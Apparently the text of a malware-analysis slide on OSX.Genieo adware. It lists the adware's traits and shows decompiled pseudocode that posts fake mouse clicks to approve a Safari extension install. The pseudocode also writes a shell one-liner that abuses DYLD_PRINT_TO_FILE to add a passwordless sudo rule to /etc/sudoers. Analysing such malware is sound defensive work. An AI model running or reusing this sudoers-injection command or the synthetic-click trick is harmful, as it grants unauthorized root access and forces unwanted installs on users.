 OSX.Genieo
• Has used vulnerabilities to get installed!
• Fake mouse events
• DYLD_PRINT_TO_FILE
function methImpl_static_SafariExtensionInstaller_clickOnInstallButton {
if (*objc_classref_SafariExtensionInstaller == 0x0) goto loc_100037d56;
goto loc_100037c70;
loc_100037c70:
(*objc_msg_getPopupPosition)(&var_16);
if (var_32 != 0x0) goto loc_100037c96;
goto loc_100037c8f;
loc_100037c96:
xmm1 = *0x10004e5a8;
xmm2 = var_16 + xmm0 - xmm0 * xmm1;
var_8 = xmm2;
xmm3 = var_24 + var_40 - var_40 * xmm1;
var_0 = xmm3;
rax = CGEventCreateMouseEvent(0x0, 0x5, 0x0);
r14 = rax;
rax = CGEventCreateMouseEvent(0x0, 0x1, 0x0);
r15 = rax;
rax = CGEventCreateMouseEvent(0x0, 0x2, 0x0);
rbx = rax;
CGEventPost(0x0, r14);
CGEventPost(0x0, r15);
CGEventPost(0x0, rbx);
loc_10000c639:
rax = [@"echo 'echo \\\"$(whoami) ALL=(ALL) NOPASSWD:ALL\\\" >&3' | DYLD_PRINT_TO_FILE=/etc/sudoers
newgrp; sudo -s /Volumes/SmartInstaller/.resources/VSInstaller.app/Contents/MacOS/VSInstaller --
agreetolicense && rm -rf /var/tmp/se10395.sh" writeToFile:@"/var/tmp/se10395.sh" atomically:0x0];